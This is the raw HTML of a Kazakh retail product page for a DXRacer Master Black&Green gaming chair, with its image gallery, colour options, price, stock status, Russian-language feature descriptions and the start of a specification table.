        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_4OQ16N.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_4OQ16N_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_4OQ16N_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 3 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_KAlVRj.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_KAlVRj_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_KAlVRj_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 4 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_DT6Huo.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_DT6Huo_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_DT6Huo_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 5 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_YYS29Y.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_YYS29Y_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_YYS29Y_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 6 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_MUsuMM.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_MUsuMM_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_MUsuMM_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 7 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_bVeNja.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_bVeNja_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_bVeNja_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 8 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_wdALJC.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_wdALJC_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_wdALJC_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 9 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_q9X6wk.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_q9X6wk_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_q9X6wk_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 10 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_7F9mp0.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_7F9mp0_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_7F9mp0_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 11 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 11"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_jFCRtT.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_jFCRtT_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_jFCRtT_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 12 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 12"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_Vi350n.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_Vi350n_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_Vi350n_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 13 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 13"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_ChNP70.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_ChNP70_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_ChNP70_160.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 14 | sulpak.kz"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE - фото 14"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">



    <div class="product__options product__main-info-item">

            <div class="product__option product__option-js">
                <div class="product__option-title">
                    Цвет:
                    <span class="product__option-value product__option-value-js">Черный / Зеленый </span>
                </div>

                <div class="product__option-content product__option-content-main">

                            <a href="/g/ofisniye_kresla_dxracer_master_black__gcxlmf23ltdn" data-optionval="Черный " class="product__option-item product__option-item-js ">
                                Черный 
                            </a>
                            <a href="/g/ofisniye_kresla_dxracer_dxracer_master_red_xl_gcxlmf23ltdr" data-optionval="Красный " class="product__option-item product__option-item-js ">
                                Красный 
                            </a>
                            <a href="/g/ofisniye_kresla_dxracer_master_blackviolet_gcxlmf23ltdnv" data-optionval="Черный / Фиолетовый " class="product__option-item product__option-item-js ">
                                Черный / Фиолетовый 
                            </a>
                            <a href="/g/ofisniye_kresla_dxracer_dxracer_master_whited_xl_gcxlmf23ltdnw" data-optionval="Черный / Белый " class="product__option-item product__option-item-js ">
                                Черный / Белый 
                            </a>
                            <a href="/g/ofisniye_kresla_dxracer_master_coffee_xl_gcxlmf23ltdc" data-optionval="Кофейный " class="product__option-item product__option-item-js ">
                                Кофейный 
                            </a>
                            <a href="#" data-optionval="Черный / Зеленый " class="product__option-item product__option-item-js active">
                                Черный / Зеленый 
                            </a>

                </div>
            </div>

    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">185 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="612824">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Тип кресла</div>
                                                <div class="product__main-prop-value">
<a href="/f/ofisniye_kresla/almaty/100010_1">Игровое кресло </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Максимальная нагрузка</div>
                                                <div class="product__main-prop-value">
150                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Максимальный рост пользователя</div>
                                                <div class="product__main-prop-value">
200                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Основание</div>
                                                <div class="product__main-prop-value">
Крестовина с роликами                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Механизм качания</div>
                                                <div class="product__main-prop-value">
<a href="/f/ofisniye_kresla/almaty/47463_6">Мультиблок (лягушка) </a>                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Ролики для перемещения</div>
                                                <div class="product__main-prop-value">
Есть                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=612824"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/ofisniye_kresla">
                                    <div class="product__main-additional-info__container-text">
                                        Игровые и офисные кресла
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/ofisniye_kresla/almaty/16018_859">
                                    <div class="product__main-additional-info__container-text">
                                        Игровые и офисные кресла DXRacer
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=502&amp;classId=867"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.flexin-specs2 { display: flex; justify-content: center; flex-wrap: wrap }
.raw-specs2 { margin: 10px; width: 330px }
.img-full-width { max-width: 100%; width: 100% }
.centered { text-align: center }
.bl { height: 80px; font-size: 26px; line-height: normal }</style>
<div class="flexin-specs2">
       <div class="raw-specs2">
    
                  <div class="centered">
                     <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429304.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429304.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/304429304.jpg" data-image="304429304">
                    </picture></p>     
                  </div>
                  <div>
                     <div class="centered bl">Эргономичная поясничная поддержка</div>
                     <p>Вы можете отрегулировать глубину и высоту поясничной опоры, вращая ручку управления на правой стороне спинки по или против часовой стрелки.</p>
                  </div>
            

      
           </div>
           <div class="raw-specs2">
    
                  <div class="centered">
                     <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429305.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429305.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/304429305.jpg" data-image="304429305">
                    </picture></p>     
                  </div>
                  <div>
                     <div class="centered bl">Регулируемый по высоте подголовник</div>
                     <p>Он не только адаптируется и поддерживает шею под разными углами, но также помогает снизить давление, обеспечивая идеальную поддержку и комфорт шеи.</p>
                  </div>
            

      
           </div>
           <div class="raw-specs2">
    
                  <div class="centered">
                     <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429306.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429306.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/304429306.jpg" data-image="304429306">
                    </picture></p>     
                  </div>
                  <div>
                     <div class="centered bl">Наклон спинки на 90°~135°</div>
                     <p>Серия Master предлагает угол наклона от 90 до 135 градусов, чтобы удовлетворить предпочтения сидячей позы пользователя. Режим качания идеально подходит для тех случаев, когда вы хотите расслабиться, посмотреть телевизор или вздремнуть.</p>
                  </div>
            

      
           </div>

           <div class="raw-specs2">
    
                  <div class="centered">
                     <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429307.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429307.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/304429307.jpg" data-image="304429307">
                    </picture></p>     
                  </div>
                  <div>
                     <div class="centered bl">Кожа из микрофибры</div>
                     <p>Кожа из микрофибры с ее насыщенным блеском и гладкой шелковистой текстурой – это мечта, которую можно прикоснуться к коже. Он не только мягкий и приятный на ощупь, но также прочный и устойчивый к загрязнениям.</p>
                  </div>
            

      
           </div>

           <div class="raw-specs2">
    
                  <div class="centered">
                     <p>        <picture>
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429308.webp" type="image/webp">
                    <source srcset="https://object.pscloud.io/cms/cms/Uploads/304429308.jpg" type="image/jpg"> 
                    <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/304429308.jpg" data-image="304429308">
                    </picture></p>     
                  </div>
                  <div>
                     <div class="centered bl">Силиконовый кожзам</div>
                     <p>Силиконовый кожзаменитель только что прошел высшую сертификацию первоклассного продукта для детей, что означает, что он абсолютно экологичен и очень полезен для здоровья! Удобен на ощупь и устойчив к износу в течение семи-пятнадцати лет. </p>
                  </div>
            

      
           </div>
        </div>

                            </div>

                        </div>
                    </div>

                    <div class="product__block-content-item product__reviews-comments-block" data-get-comment-url="/Comments/GetTheMostUsefulComment?goodId=502&amp;classId=867">
                        <div class="flex__block product__review-comments-header">
                            <h2 class="title__middle">Отзывы покупателей</h2>
                            <a href="#" class="product__reviews-comments-item-answer-link write-comment">
                                Написать отзыв
                            </a>
                        </div>

                        <div class="product__reviews-comments-items"></div>

                        <div class="product__reviews-comments-all-comments-wrapper">
                            <a href="#" class="product__reviews-comments-item-answer-link product__reviews-comments-block-link all-comments link-bold">
                                Читать все отзывы
                            </a>
                        </div>
                    </div>
            </div>

            <div class="product__block-sidebar">
                <div id="review-tab-right-good" class="product__block-sidebar-content">





<div class="product__item product__item-js tile-container"
data-name="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
data-code="612824"
data-price="185990.0"
data-brand="DXRacer"
data-list="Игровые и офисные кресла ">
    <div class="product__item-narrow">
        <div class="product__item-inner product__item-inner-empty">
            <div class="product__item-images-block">
                <a href="/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" data-product-id="612824" onmousedown="try { evinentLib.analyze(this) } catch (_) { }" class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                        <div class="swiper-wrapper">

                                <div class="swiper-slide">



<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_OxYdEy_320.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         fetchpriority="auto"
    
    />
</picture>

                                </div>

                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_X8oLE8_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_X8oLE8_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_X8oLE8_320.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_4OQ16N_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_4OQ16N_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_4OQ16N_320.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_KAlVRj_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_KAlVRj_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_KAlVRj_320.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_DT6Huo_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_DT6Huo_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_DT6Huo_320.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         fetchpriority="auto"
    
    />
</picture>
                                </div>
                                <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_YYS29Y_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_YYS29Y_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_867_502_0_1_YYS29Y_320.webp"
         loading="lazy"
         title="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         alt="Игровое компьютерное кресло DXRacer Master Black&amp;Green-Plus XL GC/XLMF23LTD/NE"
         fetchpriority="auto"
    
    />
</picture>
                                </div>

                        </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>





    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-name-block">
                        <div class="product__item-name"><a href="/g/ofisniye_kresla_dxracer_master_blackgreen_plusxl_gcxlmf23ltdne" data-product-id="612824" onmousedown="try { evinentLib.analyze(this) } catch (_) { }">Игровое компьютерное кресло DXRacer Master Black&Green-Plus XL GC/XLMF23LTD/NE</a></div>
                    </div>




        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                </div>
            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="612824">
                Сообщите когда появится
            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    <div class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=612824"></div>
                </div>
                <div class="product__block-sidebar-filler"></div>
            </div>
        </div>
    </div>
</div>
        </div>
        <div class="product__page-content-item product__page-content-js product__page-content-2-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <div class="product__block-content-item product__characteristics-block">
                    <h2 class="product__page-block-header">Характеристики </h2>
                    <div class="product__characteristics-wrapper">
                                <h3 class="product__characteristics-header">Основные характеристики</h3>
                                <div class="product__characteristics-items">

                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Кресла бывают офисные — функциональные для повседневной работы, и игровые — удобные и стильные для долгого использования.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Тип кресла

                                            </div>
                                            <div class="product__characteristics-item-val">
<a href="/f/ofisniye_kresla/almaty/100010_1">Игровое кресло </a>
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

                                                <a href="#" class="link__svg tooltip-right-js" title="Максимальная нагрузка — это параметр, который определяет максимально допустимый вес пользователя, который кресло может безопасно выдержать.">
                                                    <svg width="16" height="16">
                                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                                    </svg>
                                                </a>

                                                Максимальная нагрузка

                                            </div>
                                            <div class="product__characteristics-item-val">
150 
                                            </div>
                                        </div>
                                        <div class="product__characteristics-item">
                                            <div class="product__characteristics-item-title">

